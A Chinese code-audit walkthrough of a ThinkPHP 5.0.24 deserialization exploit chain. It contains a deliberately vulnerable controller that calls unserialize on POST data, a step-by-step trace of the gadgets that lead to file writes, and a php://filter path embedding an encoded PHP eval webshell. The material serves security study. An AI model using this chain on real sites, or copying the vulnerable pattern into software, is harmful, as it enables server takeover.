ThinkPHP 5.0.24反序列化代码审计
一、环境搭建
-
调试环境:phpstudy+phpstorm+xdebug
-
php版本:php7.3.4nts
-
源码:Thinkphp5.0.24
注意:源码下载地址:https://www.thinkphp.cn/donate/download/id/1279.html
二、TP框架目录结构
www WEB部署目录(或者子目录)
├─application 应用目录
│ ├─common 公共模块目录(可以更改)
│ ├─module_name 模块目录
│ │ ├─config.php 模块配置文件
│ │ ├─common.php 模块函数文件
│ │ ├─controller 控制器目录
│ │ ├─model 模型目录
│ │ ├─view 视图目录
│ │ └─ ... 更多类库目录
│ │
│ ├─command.php 命令行工具配置文件
│ ├─common.php 公共函数文件
│ ├─config.php 公共配置文件
│ ├─route.php 路由配置文件
│ ├─tags.php 应用行为扩展定义文件
│ └─database.php 数据库配置文件
│
├─public WEB目录(对外访问目录)
│ ├─index.php 入口文件
│ ├─router.php 快速测试文件
│ └─.htaccess 用于apache的重写
│
├─thinkphp 框架系统目录
│ ├─lang 语言文件目录
│ ├─library 框架类库目录
│ │ ├─think Think类库包目录
│ │ └─traits 系统Trait目录
│ │
│ ├─tpl 系统模板目录
│ ├─base.php 基础定义文件
│ ├─console.php 控制台入口文件
│ ├─convention.php 框架惯例配置文件
│ ├─helper.php 助手函数文件
│ ├─phpunit.xml phpunit配置文件
│ └─start.php 框架入口文件
│
├─extend 扩展类库目录
├─runtime 应用的运行时目录(可写,可定制)
├─vendor 第三方类库目录(Composer依赖库)
├─build.php 自动生成定义文件(参考)
├─composer.json composer 定义文件
├─LICENSE.txt 授权说明文件
├─README.md README 文件
├─think 命令行入口文件
三、构建利用点
- 控制器文件(Controller)
ThinkPHP的控制器是一个类,接收用户的输入并调用模型和视图去完成用户的需求,控制器层由核心控制器和业务控制器组成,核心控制器由系统内部的App类完成,负责应用(包括模块、控制器和操作)的调度控制,包括HTTP请求拦截和转发、加载配置等。业务控制器则由用户定义的控制器类完成。多层业务控制器的实现原理和模型的分层类似,例如业务控制器和事件控制器。
- 控制器写法:
控制器文件通常放在application/module/controller下面,类名和文件名保持大小写一致,并采用驼峰命名(首字母大写)。
一个典型的控制器类定义如下:
<?php
namespace app\index\controller;
use think\Controller;
class Index extends Controller
{
public function index()
{
return 'index';
}
}
Thinkphp框架是需要二次开发,并且实现反序列化才能够进行利用,**所以需要手写一个利用点。**就写在controller里。
具体位置:application\index\controller\Index.php
<?php
namespace app\index\controller;
class Index
{
public function index()
{
if($_POST["a"]){
unserialize(base64_decode($_POST["a"]));
}
return '<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="ad_bd568ce7058a1091"></think>';
}
}

四、反序列化分析

起点为/thinkphp/library/think/process/pipes/Windows.php的Windows类中__destruct()构造方法,当对象被销毁前,会被调用

跟进removeFiles()方法(在同目录下)

file_exists对filename进行处理,会将其当做String类型,可以触发任意类的__toString方法,当一个对象被当做字符串使用,会自动被调用
这里利用的是thinkphp/library/think/Model.php 中Model 类的

跟进此类中的toJson()方法

接着跟进 toArray()函数,这里是反序列化利用链较关键的一步。


其中$value->getAttr是我们利用__call魔术方法 的点(就是整一个可以控制的类对象,然后让其调用该类不存在的方法,然后触发__call魔术方法)。
$this->parent 可控,是我们所要进入的__call魔术方法所在的类,这里我们选择的是Output类(thinkphp/library/think/console/Output)

这里的$this->append也是可控的。
我们把它设置为array("1"=>"getError")
这里name不是数组,跳到了else

转换风格,这个函数也只是对传入的$name进行了一些大小写的替换,没有一些很严格的过滤操作,因为$name可控,所以$relation可控。
继续步入,调用getError 返回this->error

继续,在$relation可控的前提下,要满足这个method_exists,则需要将$relation设定为$this(也就是thinkphp\library\think\Model.php)中存在的方法。这里选择getError,因为其不仅在Model类中定义,且error可控

这里进入getRelationData()方法
(POC这部分如下)


首先传入的Relation对象是由this−>relation()控制,我们可以找到HasOne(thinkphp/library/think/model/relation/HasOne.php)这个类是继承抽象类OneToOne(thinkphp/library/think/model/relation/OnToOne.php),然后OneToOne又继承自Relation,所以HasOne有着Relation的血脉才能进入getRelationData方法

进入到 getRelationData 进行一次判断,首先需要进入的是Relation类型的对象,并且要符合这个关键判断$this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent) 才能让$value变成我们想要的东西.
跟进到isSelfRelation和getModel方法
thinkphp/library/think/model/Relation.php


thinkphp/library/think/db/exception/ModelNotFoundException.php 和thinkphp/library/think/db/Query.php 中

这几个函数返回值都是可控的。
get_class(modelRelation −>getModel()))==getclass(modelRelation->getModel()) == get_class(modelRelation−>getModel())==getclass(this->parent)),我们需要将最后Query的$this->model写成我们选择的Output类。即return $this->model;和get_class($this->parent)为同类
使得条件成立后$value = $this->parent,$value为我们选择的Output类。
继续,跟进getBindAttr()函数


$this->bindAttr又是可控的,得以继续执行

执行最后$item[$key] = $value ? $value->getAttr($attr) : null;,进入到Output类__call方法

这里的$this->styles是可控的。(这部分POC如下)
继续步进。这里回调blok方法

跟进 Output类中的block方法
跟进到writeln方法
继续跟进write方法
这里的handle又是可控的
(poc这部分如下)



继续,跳到Memcached类的write函数,这里的handler还是可控的

继续,这里利用的是thinkphp\library\think\cache\driver\File.php中的set函数,set方法可以使用file_put_contents写文件

在set方法中,保存文件的$filename需要经过getCacheKey方法处理,跟进这个函数

这里做了md5处理,而且可以知道filename的后缀名是php,是写死的,文件名部分可控

这里的path使用了php伪协议替换
(POC这部分如下)

最后返回的filename如下:php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/…/a.php8db7a8c80e67e908f96fbf22dde11df3.php

这里的文件名是最后保存的样子
继续,回到set方法。这里写入文件的内容变量$data是不可控的,写死为true
